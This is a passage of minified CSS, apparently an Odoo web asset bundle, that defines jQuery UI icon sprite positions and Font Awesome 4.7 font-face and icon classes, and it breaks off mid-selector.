.ui-priority-primary{font-weight: bold;}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary{opacity: .7; filter:Alpha(Opacity=70); font-weight: normal;}.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled{opacity: .35; filter:Alpha(Opacity=35); background-image: none;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width: 16px; height: 16px;}.ui-icon, .ui-widget-content .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_444444_256x240.png");}.ui-widget-header .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_444444_256x240.png");}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_555555_256x240.png");}.ui-state-active .ui-icon, .ui-button:active .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_ffffff_256x240.png");}.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_777620_256x240.png");}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_cc0000_256x240.png");}.ui-button .ui-icon{background-image: url("/web/static/lib/jquery.ui/images/ui-icons_777777_256x240.png");}.ui-icon-blank{background-position: 16px 16px;}.ui-icon-caret-1-n{background-position: 0 0;}.ui-icon-caret-1-ne{background-position: -16px 0;}.ui-icon-caret-1-e{background-position: -32px 0;}.ui-icon-caret-1-se{background-position: -48px 0;}.ui-icon-caret-1-s{background-position: -65px 0;}.ui-icon-caret-1-sw{background-position: -80px 0;}.ui-icon-caret-1-w{background-position: -96px 0;}.ui-icon-caret-1-nw{background-position: -112px 0;}.ui-icon-caret-2-n-s{background-position: -128px 0;}.ui-icon-caret-2-e-w{background-position: -144px 0;}.ui-icon-triangle-1-n{background-position: 0 -16px;}.ui-icon-triangle-1-ne{background-position: -16px -16px;}.ui-icon-triangle-1-e{background-position: -32px -16px;}.ui-icon-triangle-1-se{background-position: -48px -16px;}.ui-icon-triangle-1-s{background-position: -65px -16px;}.ui-icon-triangle-1-sw{background-position: -80px -16px;}.ui-icon-triangle-1-w{background-position: -96px -16px;}.ui-icon-triangle-1-nw{background-position: -112px -16px;}.ui-icon-triangle-2-n-s{background-position: -128px -16px;}.ui-icon-triangle-2-e-w{background-position: -144px -16px;}.ui-icon-arrow-1-n{background-position: 0 -32px;}.ui-icon-arrow-1-ne{background-position: -16px -32px;}.ui-icon-arrow-1-e{background-position: -32px -32px;}.ui-icon-arrow-1-se{background-position: -48px -32px;}.ui-icon-arrow-1-s{background-position: -65px -32px;}.ui-icon-arrow-1-sw{background-position: -80px -32px;}.ui-icon-arrow-1-w{background-position: -96px -32px;}.ui-icon-arrow-1-nw{background-position: -112px -32px;}.ui-icon-arrow-2-n-s{background-position: -128px -32px;}.ui-icon-arrow-2-ne-sw{background-position: -144px -32px;}.ui-icon-arrow-2-e-w{background-position: -160px -32px;}.ui-icon-arrow-2-se-nw{background-position: -176px -32px;}.ui-icon-arrowstop-1-n{background-position: -192px -32px;}.ui-icon-arrowstop-1-e{background-position: -208px -32px;}.ui-icon-arrowstop-1-s{background-position: -224px -32px;}.ui-icon-arrowstop-1-w{background-position: -240px -32px;}.ui-icon-arrowthick-1-n{background-position: 1px -48px;}.ui-icon-arrowthick-1-ne{background-position: -16px -48px;}.ui-icon-arrowthick-1-e{background-position: -32px -48px;}.ui-icon-arrowthick-1-se{background-position: -48px -48px;}.ui-icon-arrowthick-1-s{background-position: -64px -48px;}.ui-icon-arrowthick-1-sw{background-position: -80px -48px;}.ui-icon-arrowthick-1-w{background-position: -96px -48px;}.ui-icon-arrowthick-1-nw{background-position: -112px -48px;}.ui-icon-arrowthick-2-n-s{background-position: -128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position: -144px -48px;}.ui-icon-arrowthick-2-e-w{background-position: -160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position: -176px -48px;}.ui-icon-arrowthickstop-1-n{background-position: -192px -48px;}.ui-icon-arrowthickstop-1-e{background-position: -208px -48px;}.ui-icon-arrowthickstop-1-s{background-position: -224px -48px;}.ui-icon-arrowthickstop-1-w{background-position: -240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position: 0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position: -16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position: -32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position: -48px -64px;}.ui-icon-arrowreturn-1-w{background-position: -64px -64px;}.ui-icon-arrowreturn-1-n{background-position: -80px -64px;}.ui-icon-arrowreturn-1-e{background-position: -96px -64px;}.ui-icon-arrowreturn-1-s{background-position: -112px -64px;}.ui-icon-arrowrefresh-1-w{background-position: -128px -64px;}.ui-icon-arrowrefresh-1-n{background-position: -144px -64px;}.ui-icon-arrowrefresh-1-e{background-position: -160px -64px;}.ui-icon-arrowrefresh-1-s{background-position: -176px -64px;}.ui-icon-arrow-4{background-position: 0 -80px;}.ui-icon-arrow-4-diag{background-position: -16px -80px;}.ui-icon-extlink{background-position: -32px -80px;}.ui-icon-newwin{background-position: -48px -80px;}.ui-icon-refresh{background-position: -64px -80px;}.ui-icon-shuffle{background-position: -80px -80px;}.ui-icon-transfer-e-w{background-position: -96px -80px;}.ui-icon-transferthick-e-w{background-position: -112px -80px;}.ui-icon-folder-collapsed{background-position: 0 -96px;}.ui-icon-folder-open{background-position: -16px -96px;}.ui-icon-document{background-position: -32px -96px;}.ui-icon-document-b{background-position: -48px -96px;}.ui-icon-note{background-position: -64px -96px;}.ui-icon-mail-closed{background-position: -80px -96px;}.ui-icon-mail-open{background-position: -96px -96px;}.ui-icon-suitcase{background-position: -112px -96px;}.ui-icon-comment{background-position: -128px -96px;}.ui-icon-person{background-position: -144px -96px;}.ui-icon-print{background-position: -160px -96px;}.ui-icon-trash{background-position: -176px -96px;}.ui-icon-locked{background-position: -192px -96px;}.ui-icon-unlocked{background-position: -208px -96px;}.ui-icon-bookmark{background-position: -224px -96px;}.ui-icon-tag{background-position: -240px -96px;}.ui-icon-home{background-position: 0 -112px;}.ui-icon-flag{background-position: -16px -112px;}.ui-icon-calendar{background-position: -32px -112px;}.ui-icon-cart{background-position: -48px -112px;}.ui-icon-pencil{background-position: -64px -112px;}.ui-icon-clock{background-position: -80px -112px;}.ui-icon-disk{background-position: -96px -112px;}.ui-icon-calculator{background-position: -112px -112px;}.ui-icon-zoomin{background-position: -128px -112px;}.ui-icon-zoomout{background-position: -144px -112px;}.ui-icon-search{background-position: -160px -112px;}.ui-icon-wrench{background-position: -176px -112px;}.ui-icon-gear{background-position: -192px -112px;}.ui-icon-heart{background-position: -208px -112px;}.ui-icon-star{background-position: -224px -112px;}.ui-icon-link{background-position: -240px -112px;}.ui-icon-cancel{background-position: 0 -128px;}.ui-icon-plus{background-position: -16px -128px;}.ui-icon-plusthick{background-position: -32px -128px;}.ui-icon-minus{background-position: -48px -128px;}.ui-icon-minusthick{background-position: -64px -128px;}.ui-icon-close{background-position: -80px -128px;}.ui-icon-closethick{background-position: -96px -128px;}.ui-icon-key{background-position: -112px -128px;}.ui-icon-lightbulb{background-position: -128px -128px;}.ui-icon-scissors{background-position: -144px -128px;}.ui-icon-clipboard{background-position: -160px -128px;}.ui-icon-copy{background-position: -176px -128px;}.ui-icon-contact{background-position: -192px -128px;}.ui-icon-image{background-position: -208px -128px;}.ui-icon-video{background-position: -224px -128px;}.ui-icon-script{background-position: -240px -128px;}.ui-icon-alert{background-position: 0 -144px;}.ui-icon-info{background-position: -16px -144px;}.ui-icon-notice{background-position: -32px -144px;}.ui-icon-help{background-position: -48px -144px;}.ui-icon-check{background-position: -64px -144px;}.ui-icon-bullet{background-position: -80px -144px;}.ui-icon-radio-on{background-position: -96px -144px;}.ui-icon-radio-off{background-position: -112px -144px;}.ui-icon-pin-w{background-position: -128px -144px;}.ui-icon-pin-s{background-position: -144px -144px;}.ui-icon-play{background-position: 0 -160px;}.ui-icon-pause{background-position: -16px -160px;}.ui-icon-seek-next{background-position: -32px -160px;}.ui-icon-seek-prev{background-position: -48px -160px;}.ui-icon-seek-end{background-position: -64px -160px;}.ui-icon-seek-start{background-position: -80px -160px;}.ui-icon-seek-first{background-position: -80px -160px;}.ui-icon-stop{background-position: -96px -160px;}.ui-icon-eject{background-position: -112px -160px;}.ui-icon-volume-off{background-position: -128px -160px;}.ui-icon-volume-on{background-position: -144px -160px;}.ui-icon-power{background-position: 0 -176px;}.ui-icon-signal-diag{background-position: -16px -176px;}.ui-icon-signal{background-position: -32px -176px;}.ui-icon-battery-0{background-position: -48px -176px;}.ui-icon-battery-1{background-position: -64px -176px;}.ui-icon-battery-2{background-position: -80px -176px;}.ui-icon-battery-3{background-position: -96px -176px;}.ui-icon-circle-plus{background-position: 0 -192px;}.ui-icon-circle-minus{background-position: -16px -192px;}.ui-icon-circle-close{background-position: -32px -192px;}.ui-icon-circle-triangle-e{background-position: -48px -192px;}.ui-icon-circle-triangle-s{background-position: -64px -192px;}.ui-icon-circle-triangle-w{background-position: -80px -192px;}.ui-icon-circle-triangle-n{background-position: -96px -192px;}.ui-icon-circle-arrow-e{background-position: -112px -192px;}.ui-icon-circle-arrow-s{background-position: -128px -192px;}.ui-icon-circle-arrow-w{background-position: -144px -192px;}.ui-icon-circle-arrow-n{background-position: -160px -192px;}.ui-icon-circle-zoomin{background-position: -176px -192px;}.ui-icon-circle-zoomout{background-position: -192px -192px;}.ui-icon-circle-check{background-position: -208px -192px;}.ui-icon-circlesmall-plus{background-position: 0 -208px;}.ui-icon-circlesmall-minus{background-position: -16px -208px;}.ui-icon-circlesmall-close{background-position: -32px -208px;}.ui-icon-squaresmall-plus{background-position: -48px -208px;}.ui-icon-squaresmall-minus{background-position: -64px -208px;}.ui-icon-squaresmall-close{background-position: -80px -208px;}.ui-icon-grip-dotted-vertical{background-position: 0 -224px;}.ui-icon-grip-dotted-horizontal{background-position: -16px -224px;}.ui-icon-grip-solid-vertical{background-position: -32px -224px;}.ui-icon-grip-solid-horizontal{background-position: -48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position: -64px -224px;}.ui-icon-grip-diagonal-se{background-position: -80px -224px;}.ui-corner-all, .ui-corner-top, .ui-corner-left, .ui-corner-tl{border-top-left-radius: 3px;}.ui-corner-all, .ui-corner-top, .ui-corner-right, .ui-corner-tr{border-top-right-radius: 3px;}.ui-corner-all, .ui-corner-bottom, .ui-corner-left, .ui-corner-bl{border-bottom-left-radius: 3px;}.ui-corner-all, .ui-corner-bottom, .ui-corner-right, .ui-corner-br{border-bottom-right-radius: 3px;}.ui-widget-overlay{background: #aaaaaa; opacity: .3; filter: Alpha(Opacity=30);}.ui-widget-shadow{-webkit-box-shadow: 0px 0px 5px #666666; box-shadow: 0px 0px 5px #666666;}

/* /web/static/lib/fontawesome/css/font-awesome.css defined in bundle 'web.assets_common' */
 @font-face{font-family: 'FontAwesome'; src: url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0'); src: url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('/web/static/lib/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg'); font-weight: normal; font-style: normal; font-display: block;}.fa{display: inline-block; font: normal normal normal 14px/1 FontAwesome; font-size: inherit; text-rendering: auto; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale;}.fa-lg{font-size: 1.33333333em; line-height: 0.75em; vertical-align: -15%;}.fa-2x{font-size: 2em;}.fa-3x{font-size: 3em;}.fa-4x{font-size: 4em;}.fa-5x{font-size: 5em;}.fa-fw{width: 1.28571429em; text-align: center;}.fa-ul{padding-left: 0; margin-left: 2.14285714em; list-style-type: none;}.fa-ul > li{position: relative;}.fa-li{position: absolute; left: -2.14285714em; width: 2.14285714em; top: 0.14285714em; text-align: center;}.fa-li.fa-lg{left: -1.85714286em;}.fa-border{padding: .2em .25em .15em; border: solid 0.08em #eeeeee; border-radius: .1em;}.fa-pull-left{float: left;}.fa-pull-right{float: right;}.fa.fa-pull-left{margin-right: .3em;}.fa.fa-pull-right{margin-left: .3em;}.pull-right{float: right;}.pull-left{float: left;}.fa.pull-left{margin-right: .3em;}.fa.pull-right{margin-left: .3em;}.fa-spin{-webkit-animation: fa-spin 2s infinite linear; animation: fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation: fa-spin 1s infinite steps(8); animation: fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); transform: rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform: rotate(0deg); transform: rotate(0deg);}100%{-webkit-transform: rotate(359deg); transform: rotate(359deg);}}.fa-rotate-90{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)"; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg);}.fa-rotate-180{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)"; -webkit-transform: rotate(180deg); -ms-transform: rotate(180deg); transform: rotate(180deg);}.fa-rotate-270{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)"; -webkit-transform: rotate(270deg); -ms-transform: rotate(270deg); transform: rotate(270deg);}.fa-flip-horizontal{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)"; -webkit-transform: scale(-1, 1); -ms-transform: scale(-1, 1); transform: scale(-1, 1);}.fa-flip-vertical{-ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"; -webkit-transform: scale(1, -1); -ms-transform: scale(1, -1); transform: scale(1, -1);}:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical{filter: none;}.fa-stack{position: relative; display: inline-block; width: 2em; height: 2em; line-height: 2em; vertical-align: middle;}.fa-stack-1x, .fa-stack-2x{position: absolute; left: 0; width: 100%; text-align: center;}.fa-stack-1x{line-height: inherit;}.fa-stack-2x{font-size: 2em;}.fa-inverse{color: #ffffff;}.fa-glass:before{content: "\f000";}.fa-music:before{content: "\f001";}.fa-search:before{content: "\f002";}.fa-envelope-o:before{content: "\f003";}.fa-heart:before{content: "\f004";}.fa-star:before{content: "\f005";}.fa-star-o:before{content: "\f006";}.fa-user:before{content: "\f007";}.fa-film:before{content: "\f008";}.fa-th-large:before{content: "\f009";}.fa-th:before{content: "\f00a";}.fa-th-list:before{content: "\f00b";}.fa-check:before{content: "\f00c";}.fa-remove:before, .fa-close:before, .fa-times:before{content: "\f00d";}.fa-search-plus:before{content: "\f00e";}.fa-search-minus:before{content: "\f010";}.fa-power-off:before{content: "\f011";}.fa-signal:before{content: "\f012";}.fa-gear:before, .fa-cog:before{content: "\f013";}.fa-trash-o:before{content: "\f014";}.fa-home:before{content: "\f015";}.fa-file-o:before{content: "\f016";}.fa-clock-o:before{content: "\f017";}.fa-road:before{content: "\f018";}.fa-download:before{content: "\f019";}.fa-arrow-circle-o-down:before{content: "\f01a";}.fa-arrow-circle-o-up:before{content: "\f01b";}.fa-inbox:before{content: "\f01c";}.fa-play-circle-o:before{content: "\f01d";}.fa-rotate-right:before, .fa-repeat:before{content: "\f01e";}.fa-refresh:before{content: "\f021";}.fa-list-alt:before{content: "\f022";}.fa-lock:before{content: "\f023";}.fa-flag:before{content: "\f024";}.fa-headphones:before{content: "\f025";}.fa-volume-off:before{content: "\f026";}.fa-volume-down:before{content: "\f027";}.fa-volume-up:before{content: "\f028";}.fa-qrcode:before{content: "\f029";}.fa-barcode:before{content: "\f02a";}.fa-tag:before{content: "\f02b";}.fa-tags:before{content: "\f02c";}.fa-book:before{content: "\f02d";}.fa-bookmark:before{content: "\f02e";}.fa-print:before{content: "\f02f";}.fa-camera:before{content: "\f030";}.fa-font:before{content: "\f031";}.fa-bold:before{content: "\f032";}.fa-italic:before{content: "\f033";}.fa-text-height:before{content: "\f034";}.fa-text-width:before{content: "\f035";}.fa-align-left:before{content: "\f036";}.fa-align-center:before{content: "\f037";}.fa-align-right:before{content: "\f038";}.fa-align-justify:before{content: "\f039";}.fa-list:before{content: "\f03a";}.fa-dedent:before, .fa-outdent:before{content: "\f03b";}.fa-indent:before{content: "\f03c";}.fa-video-camera:before{content: "\f03d";}.fa-photo:before, .fa-image:before, .fa-picture-o:before{content: "\f03e";}.fa-pencil:before{content: "\f040";}.fa-map-marker:before{content: "\f041";}.fa-adjust:before{content: "\f042";}.fa-tint:before{content: "\f043";}.fa-edit:before, .fa-pencil-square-o:before{content: "\f044";}.fa-share-square-o:before{content: "\f045";}.fa-check-square-o:before{content: "\f046";}.fa-arrows:before{content: "\f047";}.fa-step-backward:before{content: "\f048";}.fa-fast-backward:before{content: "\f049";}.fa-backward:before{content: "\f04a";}.fa-play:before{content: "\f04b";}.fa-pause:before{content: "\f04c";}.fa-stop:before{content: "\f04d";}.fa-forward:before{content: "\f04e";}.fa-fast-forward:before{content: "\f050";}.fa-step-forward:before{content: "\f051";}.fa-eject:before{content: "\f052";}.fa-chevron-left:before{content: "\f053";}.fa-chevron-right:before{content: "\f054";}.fa-plus-circle:before{content: "\f055";}.fa-minus-circle:before{content: "\f056";}.fa-times-circle:before{content: "\f057";}.fa-check-circle:before{content: "\f058";}.fa-question-circle:before{content: "\f059";}.fa-info-circle:before{content: "\f05a";}.fa-crosshairs:before{content: "\f05b";}.fa-times-circle-o:before{content: "\f05c";}.fa-check-circle-o:before{content: "\f05d";}.fa-ban:before{content: "\f05e";}.fa-arrow-left:before{content: "\f060";}.fa-arrow-right:before{content: "\f061";}.fa-arrow-up:before{content: "\f062";}.fa-arrow-down:before{content: "\f063";}.fa-mail-forward:before, .fa-share:before{content: "\f064";}.fa-expand:before{content: "\f065";}.fa-compress:before{content: "\f066";}.fa-plus:before{content: "\f067";}.fa-minus:before{content: "\f068";}.fa-asterisk:before{content: "\f069";}.fa-exclamation-circle:before{content: "\f06a";}.fa-gift:before{content: "\f06b";}.fa-leaf:before{content: "\f06c";}.fa-fire:before{content: "\f06d";}.fa-eye:before{content: "\f06e";}.fa-eye-slash:before{content: "\f070";}.fa-warning:before, .fa-exclamation-triangle:before{content: "\f071";}.fa-plane:before{content: "\f072";}.fa-calendar:before{content: "\f073";}.fa-random:before{content: "\f074";}.fa-comment:before{content: "\f075";}.fa-magnet:before{content: "\f076";}.fa-chevron-up:before{content: "\f077";}.fa-chevron-down:before{content: "\f078";}.fa-retweet:before{content: "\f079";}.fa-shopping-cart:before{content: "\f07a";}.fa-folder:before{content: "\f07b";}.fa-folder-open:before{content: "\f07c";}.fa-arrows-v:before{content: "\f07d";}.fa-arrows-h:before{content: "\f07e";}.fa-bar-chart-o:before, .fa-bar-chart:before{content: "\f080";}.fa-twitter-square:before{content: "\f081";}.fa-facebook-square:before{content: "\f082";}.fa-camera-retro:before{content: "\f083";}.fa-key:before{content: "\f084";}.fa-gears:before, .fa-cogs:before{content: "\f085";}.fa-comments:before{content: "\f086";}.fa-thumbs-o-up:before{content: "\f087";}.fa-thumbs-o-down:before{content: "\f088";}.fa-star-half:before{content: "\f089";}.fa-heart-o:before{content: "\f08a";}.fa-sign-out:before{content: "\f08b";}.fa-linkedin-square:before{content: "\f08c";}.fa-thumb-tack:before{content: "\f08d";}.fa-external-link:before{content: "\f08e";}.fa-sign-in:before{content: "\f090";}.fa-trophy:before{content: "\f091";}.fa-github-square:before{content: "\f092";}.fa-upload:before{content: "\f093";}.fa-lemon-o:before{content: "\f094";}.fa-phone:before{content: "\f095";}.fa-square-o:before{content: "\f096";}.fa-bookmark-o:before{content: "\f097";}.fa-phone-square:before{content: "\f098";}.fa-twitter:before{content: "\f099";}.fa-facebook-f:before, .fa-facebook:before{content: "\f09a";}.fa-github:before{content: "\f09b";}.fa-unlock:before{content: "\f09c";}.fa-credit-card:before{content: "\f09d";}.fa-feed:before, .fa-rss:before{content: "\f09e";}.fa-hdd-o:before{content: "\f0a0";}.fa-bullhorn:before{content: "\f0a1";}.fa-bell:before{content: "\f0f3";}.fa-certificate:before{content: "\f0a3";}.fa-hand-o-right:before{content: "\f0a4";}.fa-hand-o-left:before{content: "\f0a5";}.fa-hand-o-up:before{content: "\f0a6";}.fa-hand-o-down:before{content: "\f0a7";}.fa-arrow-circle-left:before{content: "\f0a8";}.fa-arrow-circle-right:before{content: "\f0a9";}.fa-arrow-circle-up:before{content: "\f0aa";}.fa-arrow-circle-down:before{content: "\f0ab";}.fa-globe:before{content: "\f0ac";}.fa-wrench:before{content: "\f0ad";}.fa-tasks:before{content: "\f0ae";}.fa-filter:before{content: "\f0b0";}.fa-briefcase:before{content: "\f0b1";}.fa-arrows-alt:before{content: "\f0b2";}.fa-group:before, .fa-users:before{content: "\f0c0";}.fa-chain:before, .fa-link:before{content: "\f0c1";}.fa-cloud:before{content: "\f0c2";}.fa-flask:before{content: "\f0c3";}.fa-cut:before, .fa-scissors:before{content: "\f0c4";}.fa-copy:before, .fa-files-o:before{content: "\f0c5";}.fa-paperclip:before{content: "\f0c6";}.fa-save:before, .fa-floppy-o:before{content: "\f0c7";}.fa-square:before{content: "\f0c8";}.fa-navicon:before, .fa-reorder:before, .fa-bars:before{content: "\f0c9";}.fa-list-ul:before{content: "\f0ca";}.fa-list-ol:before{content: "\f0cb";}.fa-strikethrough:before{content: "\f0cc";}.fa-underline:before{content: "\f0cd";}.fa-table:before{content: "\f0ce";}.fa-magic:before{content: "\f0d0";}.fa-truck:before{content: "\f0d1";}.fa-pinterest:before{content: "\f0d2";}.fa-pinterest-square:before{content: "\f0d3";}.fa-google-plus-square:before{content: "\f0d4";}.fa-google-plus:before{content: "\f0d5";}.fa-money:before{content: "\f0d6";}.fa-caret-down:before{content: "\f0d7";}.fa-caret-up:before{content: "\f0d8";}.fa-caret-left:before{content: "\f0d9";}.fa-caret-right:before{content: "\f0da";}.fa-columns:before{content: "\f0db";}.fa-unsorted:before, .fa-sort:before{content: "\f0dc";}.fa-sort-down:before, .fa-sort-desc:before{content: "\f0dd";}.fa-sort-up:before, .fa-sort-asc:before{content: "\f0de";}.fa-envelope:before{content: "\f0e0";}.fa-linkedin:before{content: "\f0e1";}.fa-rotate-left:before, .fa-undo:before{content: "\f0e2";}.fa-legal:before, .fa-gavel:before{content: "\f0e3";}.fa-dashboard:before, .fa-tachometer:before{content: "\f0e4";}.fa-comment-o:before{content: "\f0e5";}.fa-comments-o:before{content: "\f0e6";}.fa-flash:before, .fa-bolt:before{content: "\f0e7";}.fa-sitemap:before{content: "\f0e8";}.fa-umbrella:before{content: "\f0e9";}.fa-paste:before, .fa-clipboard:before{content: "\f0ea";}.fa-lightbulb-o:before{content: "\f0eb";}.fa-exchange:before{content: "\f0ec";}.fa-cloud-download:before{content: "\f0ed";}.fa-cloud-upload:before{content: "\f0ee";}.fa-user-md:before{content: "\f0f0";}.fa-stethoscope:before{content: "\f0f1";}.fa-suitcase:before{content: "\f0f2";}.fa-bell-o:before{content: "\f0a2";}.fa-coffee:before{content: "\f0f4";}.fa-cutlery:before{content: "\f0f5";}.fa-file-text-o:before{content: "\f0f6";}.fa-building-o:before{content: "\f0f7";}.fa-hospital-o:before{content: "\f0f8";}.fa-ambulance:before{content: "\f0f9";}.fa-medkit:before{content: "\f0fa";}.fa-fighter-jet:before{content: "\f0fb";}.fa-beer:before{content: "\f0fc";}.fa-h-square:before{content: "\f0fd";}.fa-plus-square:before{content: "\f0fe";}.fa-angle-double-left:before{content: "\f100";}.fa-angle-double-right:before{content: "\f101";}.fa-angle-double-up:before{content: "\f102";}.fa-angle-double-down:before{content: "\f103";}.fa-angle-left:before{content: "\f104";}.fa-angle-right:before{content: "\f105";}.fa-angle-up:before{content: "\f106";}.fa-angle-down:before{content: "\f107";}.fa-desktop:before{content: "\f108";}.fa-laptop:before{content: "\f109";}.fa-tablet:before{content: "\f10a";}.fa-mobile-phone:before, .fa-mobile:before{content: "\f10b";}.fa-circle-o:before{content: "\f10c";}.fa-quote-left:before{content: "\f10d";}.fa-quote-right:before{content: "\f10e";}.fa-spinner:before{content: "\f110";}.fa-circle:before{content: "\f111";}.fa-mail-reply:before, .fa-reply:before{content: "\f112";}.fa-github-alt:before{content: "\f113";}.fa-folder-o:before{content: "\f114";}.fa-folder-open-o:before{content: "\f115";}.fa-smile-o:before{content: "\f118";}.fa-frown-o:before{content: "\f119";}.fa-meh-o:before{content: "\f11a";}.fa-gamepad:before{content: "\f11b";}.fa-keyboard-o:before{content: "\f11c";}.fa-flag-o:before{content: "\f11d";}.fa-flag-checkered:before{content: "\f11e";}.fa-terminal:before{content: "\f120";}.fa-code:before{content: "\f121";}.fa-mail-reply-all:before, .fa-reply-all:before{content: "\f122";}.fa-star-half-empty:before, .fa-star-half-full:before, .fa-star-half-o:before{content: "\f123";}.fa-location-arrow:before{content: "\f124";}.fa-crop:before{content: "\f125";}.fa-code-fork:before{content: "\f126";}.fa-unlink:before, .fa-chain-broken:before{content: "\f127";}.fa-question:before{content: "\f128";}.fa-info:before{content: "\f129";}.fa-exclamation:before{content: "\f12a";}.fa-superscript:before{content: "\f12b";}.fa-subscript:before{content: "\f12c";}.fa-eraser:before{content: "\f12d";}.fa-puzzle-piece:before{content: "\f12e";}.fa-microphone:before{content: "\f130";}.fa-microphone-slash:before{content: "\f131";}.fa-shield:before{content: "\f132";}.fa-calendar-o:before{content: "\f133";}.fa-fire-extinguisher:before{content: "\f134";}.fa-rocket:before{content: "\f135";}.fa-maxcdn:before{content: "\f136";}.fa-chevron-circle-left:before{content: "\f137";}.fa-chevron-circle-right:before{content: "\f138";}.fa-chevron-circle-up:before{content: "\f139";}.fa-chevron-circle-down:before{content: "\f13a";}.fa-html5:before{content: "\f13b";}.fa-css3:before{content: "\f13c";}.fa-anchor:before{content: "\f13d";}.fa-unlock-alt:before{content: "\f13e";}.fa-bullseye:before{content: "\f140";}.fa-ellipsis-h:before{content: "\f141";}.fa-ellipsis-v:before{content: "\f142";}.fa-rss-square:before{content: "\f143";}.fa-play-circle:before{content: "\f144";}.fa-ticket:before{content: "\f145";}.fa-minus-square:before{content: "\f146";}.fa-minus-square-o:before{content: "\f147";}.fa-level-up:before{content: "\f148";}.fa-level-down:before{content: "\f149";}.fa-check-square:before{content: "\f14a";}.fa-pencil-square:before{content: "\f14b";}.fa-external-link-square:before{content: "\f14c";}.fa-share-square:before{content: "\f14d";}.fa-compass:before{content: "\f14e";}.fa-toggle-down:before, .fa-caret-square-o-down:before{content: "\f150";}.fa-toggle-up:before, .fa-caret-square-o-up:before{content: "\f151";}.fa-toggle-right:before, .fa-caret-square-o-right:before{content: "\f152";}.fa-euro:before, .fa-eur:before{content: "\f153";}.fa-gbp:before{content: "\f154";}.fa-dollar:before, .fa-usd:before{content: "\f155";}.fa-rupee:before, .fa-inr:before{content: "\f156";}.fa-cny:before, .fa-rmb:before, .fa-yen:before, .fa-jpy:before{content: "\f157";}.fa-ruble:before, .fa-rouble:before, .fa-rub:before{content: "\f158";}.fa-won:before, .fa-krw:before{content: "\f159";}.fa-bitcoin:before, .fa-btc:before{content: "\f15a";}.fa-file:before{content: "\f15b";}.fa-file-text:before{content: "\f15c";}.fa-sort-alpha-asc:before{content: "\f15d";}.fa-sort-alpha-desc:before{content: "\f15e";}.fa-sort-amount-asc:before{content: "\f160";}.fa-sort-amount-desc:before{content: "\f161";}.fa-sort-numeric-asc:before{content: "\f162";}.fa-sort-numeric-desc:before{content: "\f163";}.fa-thumbs-up:before{content: "\f164";}.fa-thumbs-down:before{content: "\f165";}.fa-youtube-square:before{content: "\f166";}.fa-youtube:before{content: "\f167";}.fa-xing:before{content: "\f168";}.fa-xing-square:before{content: "\f169";}.fa-youtube-play:before{content: "\f16a";}.fa-dropbox:before{content: "\f16b";}.fa-stack-overflow:before{content: "\f16c";}.fa-instagram:before{content: "\f16d";}.fa-flickr:before{content: "\f16e";}.fa-adn:before{content: "\f170";}.fa-bitbucket:before{content: "\f171";}.fa-bitbucket-square:before{content: "\f172";}.fa-tumblr:before{content: "\f173";}.fa-tumblr-square:before{content: "\f174";}.fa-long-arrow-down:before{content: "\f175";}.fa-long-arrow-up:before{content: "\f176";}.fa-long-arrow-left:before{content: "\f177";}.fa-long-arrow-right:before{content: "\f178";}.fa-apple:before{content: "\f179";}.fa-windows:before{content: "\f17a";}.fa-android:before{content: "\f17b";}.fa-linux:before{content: "\f17c";}.fa-dribbble:before{content: "\f17d";}.fa-skype:before{content: "\f17e";}.fa-foursquare:before{content: "\f180";}.fa-trello:before{content: "\f181";}.fa-female:before{content: "\f182";}.fa-male:before{content: "\f183";}.fa-gittip:before, .fa-gratipay:before{content: "\f184";}.fa-sun-o:before{content: "\f185";}.fa-moon-o:before{content: "\f186";}.fa-archive:before{content: "\f187";}.fa-bug:before{content: "\f188";}.fa-vk:before{content: "\f189";}.fa-weibo:before{content: "\f18a";}.fa-renren:before{content: "\f18b";}.fa-pagelines:before{content: "\f18c";}.fa-stack-exchange:before{content: "\f18d";}.fa-arrow-circle-o-right:before{content: "\f18e";}.fa-arrow-circle-o-left:before{content: "\f190";}.fa-toggle-left:before, 